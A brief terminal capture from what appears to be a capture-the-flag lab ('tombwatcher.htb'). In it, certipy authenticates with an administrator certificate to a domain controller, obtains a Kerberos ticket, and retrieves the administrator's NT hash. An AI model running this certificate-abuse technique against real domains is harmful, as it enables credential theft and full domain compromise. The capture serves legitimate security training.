 ┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.72
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*]     Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Using principal: 'administrator@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
File 'administrator.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@tombwatcher.htb':
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$